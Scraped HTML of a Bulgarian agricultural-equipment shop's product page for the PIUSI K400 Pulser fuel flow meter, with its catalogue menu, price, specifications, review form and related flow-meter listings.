    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Предложения</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Най-търсени продукти</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search input').iSearch({
            ajaxURL: 'https://traktorite.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://traktorite.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://traktorite.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://traktorite.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#8fa900',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 2,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 45,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'responsive',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'Виж всички резултати',
            textLoading: 'Зареждане! Моля, изчакайте...',
            textNothing: 'Не са намерени резултати',
        });
    });
</script></div>
      <div class="account-cart">
        
        <div class="topbar-link">
        <li class="dropdown myaccount"><a href="https://traktorite.com/account" title="Профил" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">Профил</span> </a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://traktorite.com/create-account">Регистрация</a></li>
            <li><a href="https://traktorite.com/login">Вход</a></li>
                      </ul>
        </li>
        </div>
        <div class="header-wishlist"><a href="https://traktorite.com/wish-list" id="wishlist-total" title="0">
          <span class="hidden-xs hidden-sm hidden-md">0</span></a></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <div class="cart-icon"></div>
   <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
</div>
</header>

<div class="content-top-breadcum">
<div class="container">
<div class="row">
<div id="title-content"> 
</div>
</div>
</div>
</div>


<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://traktorite.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a></li>
        <li><a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a></li>
        <li><a href="https://traktorite.com/impulsen-razhodomer-piusi-k400-pulser">Импулсен разходомер PIUSI K400 Pulser </a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="container category-inner">
<div class="box category content-top">
 <div class="box-heading">Каталог</div>
  <div class="box-content-category">
    <ul class="box-category treeview-list treeview">
            <li>
                <a href="https://traktorite.com/traktori">Трактори </a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/frezi-pochvoobrabotvashti">Фрези почвообработващи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo" class="active">Колонки и цистерни </a>
                        <ul>
                    <li>
                        <a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo" class="active">Аксесоари и помпи за гориво</a>
                       </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a>
                       </li>
            <li>
                <a href="https://traktorite.com/hederi">Колесари за хедери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/koshovi-presi">Кошови преси</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/plugove">Плугове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/leki">Леки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni">Средни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni-usileni">Средни усилени</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tezhki">Тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/super-tezhki">Супер тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski">Горски</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/prodalbochiteli">Продълбочители </a>
                       </li>
            <li>
                <a href="https://traktorite.com/kultivatori">Култиватори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/diskovi-brani">Дискови брани</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kopachni-mashini">Копачни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/seyalki">Сеялки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/slamopresi">Сламопреси</a>
                       </li>
            <li>
                <a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/yamokopateli">Ямокопатели</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/greyderi">Грейдери</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kardani">Кардани</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/samohodni-kosachki-tip-mulcher">Самоходни косачки тип мулчер</a>
                       </li>
            <li>
                <a href="https://traktorite.com/damperi">Дъмпери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kanalokopachi">Каналокопачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kartofovadachi">Картофовадачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razdrobiteli-za-kloni-i-daneri">Раздробители за клони и дънери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/navesni-svredeli">Навесни свредели</a>
                       </li>
            <li>
                <a href="https://traktorite.com/pochistvasht-inventar">Почистващ инвентар</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tovaro-raztovarni-saorazheniya">Товаро-разтоварни съоръжения</a>
                       </li>
          </ul>	
  </div>
</div>
</div>
  </aside>

                <div id="content" class="col-sm-9 productpage">
      <div class="row"> 
         <h1 class="page-title">Импулсен разходомер PIUSI K400 Pulser </h1>
                                <div class="col-sm-6 product-left"> 
		<div class="product-info">		
		           <div class="left product-image thumbnails">
               
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/impulsen-razhodomer-piusi-k400-pulser-500x500.jpg" title="Импулсен разходомер PIUSI K400 Pulser"><img id="tmzoom" src="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/impulsen-razhodomer-piusi-k400-pulser-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/impulsen-razhodomer-piusi-k400-pulser-500x500.jpg" title="Импулсен разходомер PIUSI K400 Pulser" alt="Импулсен разходомер PIUSI K400 Pulser" /></a></div> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	
	
			
        </div>
		  
        </div>
                                <div class="col-sm-6 product-right">
          
          <span class="product-title">Импулсен разходомер PIUSI K400 Pulser </span>
		             <div class="rating-wrapper">
                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>              <a href="" class="review-count" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a>  <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="write-review"><i class="fa fa-pencil"></i>Напишете отзив</a>
           
           
          </div>
                    <ul class="list-unstyled">
                        <li><span class="desc">Производител</span><a href="https://traktorite.com/piusi">PIUSI</a></li>
                        <li><span class="desc">Код на продукта</span> F00440200</li>
                      </ul>
          
                        
          <ul class="list-unstyled">
                        <li>
              <span class="price">118,62 € / 232,00  лв. с ДДС</span>
            </li>
            
                        
                        
          </ul>
                    <div id="product">
		                           <div class="form-group">

                        
              <label class="control-label qty" for="input-quantity">Брой</label>
             <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="4364" />
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>

                        
          		 				<br/>
				
			</div>
			  <div class="btn-group wish-comp">
			  
            <button type="button" data-toggle="tooltip" class="btn btn-default wishlist" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('4364');"><i class="fa fa-heart"></i>Добави в &quot;Желани&quot;</button>
            <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('4364');"><i class="fa fa-exchange"></i>Добави за сравняване</button>
          </div>
            
           <hr>
			 <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://traktorite.com/impulsen-razhodomer-piusi-k400-pulser"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
			</div>
          </div>
		  
		   <!-- product page tab code start-->
		                   	  <div id="tabs_info" class="product-tab col-sm-12">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Спецификация</a></li>
            			                          <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify;"><b>Импулсният разходомер PIUSI K400 Pulser</b> е произведен, за да задоволи необходимостта от снабдяване с горива и масла с различен вискозитет. Това е зъбен импулсен разходомер, гарантиращ висока прецизност и ниска загуба на налягане.<br>Разходомерът взаимодейства лесно с контролната система, което го прави отличен избор за оборудване на помпи за дизелово гориво, при измерване на пълненето на резервоари, при контрол и управление на горивото, което постъпва в горелките на котли и при други промишлени приложения.<br>Тялото на разходомера за гориво е изработено от алуминий, моделът е 
оборудван с овални зъбни колела и кабел за свързване с външен приемник. 
Разходомерът разполага с вход/изход на една линия с резби.<br></p>
</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Характеристики</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Дебит, l/min </td>
                  <td>1-30</td>
                </tr>
                                <tr>
                  <td>Точност </td>
                  <td>± 0,5 %</td>
                </tr>
                                <tr>
                  <td>Повторяемост </td>
                  <td>0,2 %</td>
                </tr>
                                <tr>
                  <td>Присъединителен размер </td>
                  <td>1/2&quot;</td>
                </tr>
                                <tr>
                  <td>Гаранционен срок </td>
                  <td>24 месеца</td>
                </tr>
                                <tr>
                  <td>Произход </td>
                  <td>Италия</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
            			                          <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h4>Напишете отзив</h4>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                <script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Защита от СПАМ</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Моля, въведете в полето кода от картинката по-долу!</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG"></div>
      </div>
    </div>
</fieldset>

                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
                              </form>
            </div>
            </div>
		  </div>
      </div>
	  
	 
	 	  <div class="box related">
      <div class="box-heading">Сходни продукти</div>
	  <div class="box-content">
	  <div id="products-related" class="related-products">
			
						 
			
									<div class="customNavigation">
						<a class="fa prev fa-angle-left"></a>
						<a class="fa next fa-angle-right"></a>
					</div>	
								
				<div class="box-product product-carousel" id="related-carousel">
      		  				<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/impulsen-razhodomer-piusi-k200-pulser-hp "><img src="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/impulsen-razhodomer-piusi-k200-pulser-hp-305x285.jpg " alt="Импулсен разходомер PIUSI K200 Pulser HP " title="Импулсен разходомер PIUSI K200 Pulser HP " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('4353 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('4353 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('4353 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=4353">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/impulsen-razhodomer-piusi-k200-pulser-hp ">Импулсен разходомер PIUSI K200 Pulser HP </a></h4>
				
                                    
        			<p class="price">
       			              			185,09 € / 362,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/impulsen-razhodomer-piusi-k200-pulser "><img src="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/impulsen-razhodomer-piusi-k200-pulser-305x285.jpg " alt="Импулсен разходомер PIUSI K200 Pulser " title="Импулсен разходомер PIUSI K200 Pulser " class="img-responsive" /></a>
	       					    
						 <span class="saleicon sale">-100%</span>  
           					                    <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('4361 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('4361 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('4361 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=4361">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/impulsen-razhodomer-piusi-k200-pulser ">Импулсен разходомер PIUSI K200 Pulser </a></h4>
				
                                    
        			<p class="price">
       			             			<span class="price-new">102,25 € / 199,98  лв.</span> <span class="price-old">157,99 € / 309,00  лв.</span>
			          		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/impulsen-razhodomer-piusi-k600-3-pulser-za-maslo "><img src="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/F00472A20-305x285.jpg " alt="Импулсен разходомер PIUSI K600/3 Pulser за масло " title="Импулсен разходомер PIUSI K600/3 Pulser за масло " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('4365 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('4365 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('4365 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=4365">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/impulsen-razhodomer-piusi-k600-3-pulser-za-maslo ">Импулсен разходомер PIUSI K600/3 Pulser за масло </a></h4>
				
                                    
        			<p class="price">
       			              			261,78 € / 512,00  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
								<div class="slider-item">
					 <div class="product-block product-thumb transition">
	  					<div class="product-block-inner">
							<div class="image">
							<a href="https://traktorite.com/impulsen-razhodomer-piusi-k600-3-pulser-za-dizel "><img src="https://traktorite.com/image/cache/catalog/AKSESOARI-ZA-GORIVO/F00472A20-305x285.jpg " alt="Импулсен разходомер PIUSI K600/3 Pulser за дизел " title="Импулсен разходомер PIUSI K600/3 Pulser за дизел " class="img-responsive" /></a>
	       					         
							                      <div class="product-block-outer">
                    <div class="product-block-hover">
                    <div class="button-group">

                        
        <button type="button" class="addtocart" data-toggle="tooltip" title="Купи "  onclick="cart.add('4372 ');">Купи </button>

                        
        <button class="wishlist" type="button" data-toggle="tooltip" title="Добави в &quot;Желани&quot; " onclick="wishlist.add('4372 ');"></button>
        <button class="compare" type="button" data-toggle="tooltip" title="Добави за сравняване " onclick="compare.add('4372 ');"></button>
        <div class="quickview" data-toggle="tooltip" data-original-title="Quick View" >
          <a href="https://traktorite.com/index.php?route=product/quick_view&amp;product_id=4372">Quick View</a></div>
      </div>
                    </div>
                  </div>
					</div>
					<div class="product-details">
			<div class="caption">
						
								       				 <div class="rating">
         			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			          			          			 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
          		               			        				 </div>
        		            <h4><a href="https://traktorite.com/impulsen-razhodomer-piusi-k600-3-pulser-za-dizel ">Импулсен разходомер PIUSI K600/3 Pulser за дизел </a></h4>
				
                                    
        			<p class="price">
       			              			243,89 € / 477,01  лв.
         			  		            
			        </p>
	            			</div>		
 	    
			
	  	</div>
				  		<span class="related_default_width" style="display:none; visibility:hidden"></span>
					<!-- Megnor Related Products Start -->	
				  </div>
				  </div>
				</div>
